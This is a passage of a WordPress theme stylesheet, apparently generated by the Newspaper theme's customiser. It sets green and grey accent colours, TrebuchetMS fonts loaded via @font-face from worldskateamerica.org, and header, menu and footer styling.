.header-search-wrap .td-drop-down-search .btn:hover,
input[type=submit]:hover,
.td-read-more a,
.td-post-category:hover,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_top_authors .td_mod_wrap:hover .td-author-post-count,
.td_top_authors .td_mod_wrap:hover .td-author-comments-count,
.td-404-sub-sub-title a:hover,
.td-search-form-widget .wpb_button:hover,
.td-rating-bar-wrap div,
.dropcap,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.wpb_default,
.wpb_default:hover,
.td-left-smart-list:hover,
.td-right-smart-list:hover,
.woocommerce-checkout .woocommerce input.button:hover,
.woocommerce-page .woocommerce a.button:hover,
.woocommerce-account div.woocommerce .button:hover,
#bbpress-forums button:hover,
.bbp_widget_login .button:hover,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .widget_product_search input[type="submit"]:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce-cart .woocommerce table.cart .button:hover,
.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
.td-theme-slider:hover .slide-meta-cat a,
a.vc_btn-black:hover,
.td-trending-now-wrapper:hover .td-trending-now-title,
.td-scroll-up,
.td-smart-list-button:hover,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-pulldown-syle-2 .td-subcat-dropdown ul:after,
.td_block_template_9 .td-block-title:after,
.td_block_template_15 .td-block-title:before,
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
background-color: #b6c72c;
}
.td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #b6c72c transparent transparent transparent !important;
}
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover {
background-color: #b6c72c !important;
}
.td_block_template_4 .td-related-title .td-cur-simple-item,
.td_block_template_3 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title:after {
background-color: #b6c72c;
}
.woocommerce .product .onsale,
.woocommerce.widget .ui-slider .ui-slider-handle {
background: none #b6c72c;
}
.woocommerce.widget.widget_layered_nav_filters ul li a {
background: none repeat scroll 0 0 #b6c72c !important;
}
a,
cite a:hover,
.td-page-content blockquote p,
.td-post-content blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.td_module_wrap:hover .entry-title a,
.td-subcat-filter .td-subcat-list a:hover,
.td-subcat-filter .td-subcat-dropdown a:hover,
.td_quote_on_blocks,
.dropcap2,
.dropcap3,
.td_top_authors .td-active .td-authors-name a,
.td_top_authors .td_mod_wrap:hover .td-authors-name a,
.td-post-next-prev-content a:hover,
.author-box-wrap .td-author-social a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.comment-reply-link:hover,
.logged-in-as a:hover,
#cancel-comment-reply-link:hover,
.td-search-query,
.widget a:hover,
.td_wp_recentcomments a:hover,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.widget_calendar tfoot a:hover,
.woocommerce a.added_to_cart:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.td-subfooter-menu li a:hover,
a.vc_btn-black:hover,
.td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td-instagram-user a,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
.td_block_template_2 .td-related-title .td-cur-simple-item,
.td_block_template_5 .td-related-title .td-cur-simple-item,
.td_block_template_6 .td-related-title .td-cur-simple-item,
.td_block_template_7 .td-related-title .td-cur-simple-item,
.td_block_template_8 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title .td-cur-simple-item,
.td_block_template_10 .td-related-title .td-cur-simple-item,
.td_block_template_11 .td-related-title .td-cur-simple-item,
.td_block_template_12 .td-related-title .td-cur-simple-item,
.td_block_template_13 .td-related-title .td-cur-simple-item,
.td_block_template_14 .td-related-title .td-cur-simple-item,
.td_block_template_15 .td-related-title .td-cur-simple-item,
.td_block_template_16 .td-related-title .td-cur-simple-item,
.td_block_template_17 .td-related-title .td-cur-simple-item,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.td_outlined_btn,
.td_block_categories_tags .td-ct-item:hover {
color: #b6c72c;
}
a.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover {
color: #b6c72c !important;
}
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
.post .td_quote_box,
.page .td_quote_box,
a.vc_btn-black:hover,
.td_block_template_5 .td-block-title > *,
.td_outlined_btn {
border-color: #b6c72c;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
border-color: #b6c72c !important;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #b6c72c transparent;
}
.block-title > span,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_round_btn, 
.td_outlined_btn:hover {
background-color: #b6c72c;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #b6c72c !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
border-color: #b6c72c;
}
.td_block_wrap .td-subcat-item a.td-cur-simple-item {
color: #b6c72c;
}
.td-grid-style-4 .entry-title
{
background-color: rgba(182, 199, 44, 0.7);
}
.block-title > span,
.block-title > span > a,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-theme-wrap .td_block_template_3 .td-block-title > *,
.td-theme-wrap .td_block_template_4 .td-block-title > *,
.td-theme-wrap .td_block_template_7 .td-block-title > *,
.td-theme-wrap .td_block_template_9 .td-block-title:after,
.td-theme-wrap .td_block_template_10 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::after,
.td-theme-wrap .td_block_template_14 .td-block-title,
.td-theme-wrap .td_block_template_15 .td-block-title:before,
.td-theme-wrap .td_block_template_17 .td-block-title:before {
background-color: #5c5c55;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #5c5c55 !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.td-theme-wrap .td_block_template_5 .td-block-title > *,
.td-theme-wrap .td_block_template_17 .td-block-title,
.td-theme-wrap .td_block_template_17 .td-block-title::before {
border-color: #5c5c55;
}
.td-theme-wrap .td_block_template_4 .td-block-title > *:before,
.td-theme-wrap .td_block_template_17 .td-block-title::after {
border-color: #5c5c55 transparent transparent transparent;
}
.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #5c5c55 transparent transparent transparent !important;
}
@media (max-width: 767px) {
body .td-header-wrap .td-header-main-menu {
background-color: #afca0a !important;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #afca0a;
background: -moz-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #afca0a), color-stop(100%, #afca0a));
background: -webkit-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -o-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -ms-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: linear-gradient(to bottom, #afca0a 0%, #afca0a 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afca0a', endColorstr='#afca0a', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close a:hover i {
color: #ffffff;
}
.td-page-header h1,
.td-page-title,
.woocommerce-page .page-title {
color: #605e58;
}
.td-page-content p,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p {
color: #605e58;
}
.td-menu-background,
.td-search-background {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
ul.sf-menu > .menu-item > a {
font-family:TrebuchetMS;
}
.sf-menu ul .menu-item a {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-logo-text {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-tagline-text {
font-family:TrebuchetMS;
}
#td-mobile-nav,
#td-mobile-nav .wpb_button,
.td-search-wrap-mob {
font-family:TrebuchetMS;
}
.td-page-title,
.woocommerce-page .page-title,
.td-category-title-holder .td-page-title {
font-family:TrebuchetMS;
}
.td-page-content p,
.td-page-content li,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p,
.wpb_text_column p {
font-family:TrebuchetMS;
}
.td-page-content h1,
.wpb_text_column h1 {
font-family:TrebuchetMS;
}
.td-page-content h2,
.wpb_text_column h2 {
font-family:TrebuchetMS;
}
.td-page-content h3,
.wpb_text_column h3 {
font-family:TrebuchetMS;
}
.td-page-content h4,
.wpb_text_column h4 {
font-family:TrebuchetMS;
}
.td-page-content h5,
.wpb_text_column h5 {
font-family:TrebuchetMS;
}
.td-page-content h6,
.wpb_text_column h6 {
font-family:TrebuchetMS;
}
body, p {
font-family:TrebuchetMS;
}
.white-popup-block:before {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-style-12 .td-header-menu-wrap-full,
.td-header-style-12 .td-affix,
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td_category_template_3 .td-current-sub-category,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.td_block_big_grid_9.td-grid-style-1 .td-post-category,
.td_block_big_grid_9.td-grid-style-5 .td-post-category,
.td-grid-style-6.td-hover-1 .td-module-thumb:after,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #b6c72c;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td-mega-span h3 a:hover,
.td_mod_mega_menu:hover .entry-title a,
.header-search-wrap .result-msg a:hover,
.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
.td-header-top-menu .td-icon-search:hover,
.td-header-wrap .result-msg a:hover,
.top-header-menu li a:hover,
.top-header-menu .current-menu-item > a,
.top-header-menu .current-menu-ancestor > a,
.top-header-menu .current-category-ancestor > a,
.td-social-icon-wrap > a:hover,
.td-header-sp-top-widget .td-social-icon-wrap a:hover,
.td_mod_related_posts:hover h3 > a,
.td-post-template-11 .td-related-title .td-related-left:hover,
.td-post-template-11 .td-related-title .td-related-right:hover,
.td-post-template-11 .td-related-title .td-cur-simple-item,
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
.td-category-header .td-pulldown-category-filter-link:hover,
.td-category-siblings .td-subcat-dropdown a:hover,
.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.footer-text-wrap .footer-email-wrap a,
.footer-social-wrap a:hover,
.td_module_17 .td-read-more a:hover,
.td_module_18 .td-read-more a:hover,
.td_module_19 .td-post-author-name a:hover,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
color: #b6c72c;
}
.td-mega-menu-page .wpb_content_element ul li a:hover,
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
.td-theme-wrap .header-search-wrap .result-msg a:hover {
color: #b6c72c !important;
}
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #b6c72c;
}
.td-header-wrap .td-header-menu-wrap-full,
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-header-main-menu,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix,
.td-header-style-8 .td-header-top-menu-full {
background-color: #afca0a;
}
.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
.td-header-style-3 .td_stretch_content .td-header-menu-wrap,
.td-header-style-4 .td_stretch_content .td-header-menu-wrap {
background-color: #afca0a !important;
}
@media (min-width: 1019px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 28px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 14px;
}
}
.td-header-style-7 .td-header-top-menu {
border-bottom: none;
}
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.td_block_mega_menu .td-next-prev-wrap a:hover,
.td-mega-span .td-post-category:hover,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td_block_mega_menu .td-next-prev-wrap a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #605e58;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td_mod_mega_menu:hover .entry-title a,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
color: #605e58;
}
.td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
color: #605e58;
}
.td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
background-color: #605e58;
}
ul.sf-menu > .td-menu-item > a,
.td-theme-wrap .td-header-menu-social {
font-family:TrebuchetMS;
}
.sf-menu ul .td-menu-item a {
font-family:TrebuchetMS;
}
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix {
background-color: #afca0a;
}
.td-affix .sf-menu > .current-menu-item > a:after,
.td-affix .sf-menu > .current-menu-ancestor > a:after,
.td-affix .sf-menu > .current-category-ancestor > a:after,
.td-affix .sf-menu > li:hover > a:after,
.td-affix .sf-menu > .sfHover > a:after,
.td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
.td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
.td-affix  .header-search-wrap .td-drop-down-search:after,
.td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td-affix  .header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
border-color: #605e58;
}
.td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
color: #afca0a;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
color: #afca0a;
}
.td-header-bg:before {
background-size: auto;
}
.td-header-bg:before {
background-position: center top;
}
.td-footer-wrapper,
.td-footer-wrapper .td_block_template_7 .td-block-title > *,
.td-footer-wrapper .td_block_template_17 .td-block-title,
.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
background-color: #5c5c55;
}
.td-footer-wrapper .footer-social-wrap .td-icon-font {
color: #afca0a;
}
.td-sub-footer-container {
background-color: #5c5c55;
}
.td-footer-wrapper::before {
background-size: cover;
}
.td-footer-wrapper::before {
background-position: center center;
}
.td-footer-wrapper::before {
opacity: 0.1;
}
.post .td-post-header .entry-title {
color: #605e58;
}
.td_module_15 .entry-title a {
color: #605e58;
}
.td-module-meta-info .td-post-author-name a {
color: #605e58;
}
.td-post-content h1,
.td-post-content h2,
.td-post-content h3,
.td-post-content h4,
.td-post-content h5,
.td-post-content h6 {
color: #5c5c55;
}
.block-title > span,
.block-title > a,
.widgettitle,
.td-trending-now-title,
.wpb_tabs li a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
.td-theme-wrap .td-related-title a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-theme-wrap .td-block-title {
font-family:TrebuchetMS;
}
.td_module_wrap .td-post-author-name a {
font-family:TrebuchetMS;
}
.td-post-date .entry-date {
font-family:TrebuchetMS;
}
.td-module-comments a,
.td-post-views span,
.td-post-comments a {
font-family:TrebuchetMS;
}
.td-big-grid-meta .td-post-category,
.td_module_wrap .td-post-category,
.td-module-image .td-post-category {
font-family:TrebuchetMS;
}
.top-header-menu > li > a,
.td-weather-top-widget .td-weather-now .td-big-degrees,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-header-sp-top-menu .td_data_time {
font-family:TrebuchetMS;
}
.top-header-menu .menu-item-has-children li a {
font-family:TrebuchetMS;
}
.td_mod_mega_menu .item-details a {
font-family:TrebuchetMS;
}
.td_mega_menu_sub_cats .block-mega-child-cats a {
font-family:TrebuchetMS;
}
.td-subcat-filter .td-subcat-dropdown a,
.td-subcat-filter .td-subcat-list a,
.td-subcat-filter .td-subcat-dropdown span {
font-family:TrebuchetMS;
}
.td-excerpt,
.td_module_14 .td-excerpt {
font-family:TrebuchetMS;
}
.td_module_wrap .td-module-title {
font-family:TrebuchetMS;
}
.post .td-post-header .entry-title {
font-family:TrebuchetMS;
}
.td-post-content p,
.td-post-content {
font-family:TrebuchetMS;
}
.post blockquote p,
.page blockquote p,
.td-post-text-content blockquote p {
font-family:TrebuchetMS;
}
.post .td_quote_box p,
.page .td_quote_box p {
font-family:TrebuchetMS;
}
.post .td_pull_quote p,
.page .td_pull_quote p,
.post .wp-block-pullquote blockquote p,
.page .wp-block-pullquote blockquote p {
font-family:TrebuchetMS;
}
.td-post-content li {
font-family:TrebuchetMS;
}
.td-post-content h1 {
font-family:TrebuchetMS;
}
.td-post-content h2 {
font-family:TrebuchetMS;
}
.td-post-content h3 {
font-family:TrebuchetMS;
}
.td-post-content h4 {
font-family:TrebuchetMS;
}
.td-post-content h5 {
font-family:TrebuchetMS;
}
.td-post-content h6 {
font-family:TrebuchetMS;
}
.post .td-category a {
font-family:TrebuchetMS;
}
.post header .td-post-author-name,
.post header .td-post-author-name a {
font-family:TrebuchetMS;
}
.post header .td-post-date .entry-date {
font-family:TrebuchetMS;
}
.post header .td-post-views span,
.post header .td-post-comments {
font-family:TrebuchetMS;
}
.post .td-post-source-tags a,
.post .td-post-source-tags span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-name a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-url a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-description {
font-family:TrebuchetMS;
}
.wp-caption-text,
.wp-caption-dd,
.wp-block-image figcaption {
font-family:TrebuchetMS;
}
.td-post-template-default .td-post-sub-title,
.td-post-template-1 .td-post-sub-title,
.td-post-template-4 .td-post-sub-title,
.td-post-template-5 .td-post-sub-title,
.td-post-template-9 .td-post-sub-title,
.td-post-template-10 .td-post-sub-title,
.td-post-template-11 .td-post-sub-title {
font-family:TrebuchetMS;
}
.td_block_related_posts .entry-title a {
font-family:TrebuchetMS;
}
.post .td-post-share-title {
font-family:TrebuchetMS;
}
.td-post-template-2 .td-post-sub-title,
.td-post-template-3 .td-post-sub-title,
.td-post-template-6 .td-post-sub-title,
.td-post-template-7 .td-post-sub-title,
.td-post-template-8 .td-post-sub-title {
font-family:TrebuchetMS;
}
.footer-text-wrap {
font-family:TrebuchetMS;
}
.td-sub-footer-copy {
font-family:TrebuchetMS;
}
.td-sub-footer-menu ul li a {
font-family:TrebuchetMS;
}
.entry-crumbs a,
.entry-crumbs span,
#bbpress-forums .bbp-breadcrumb a,
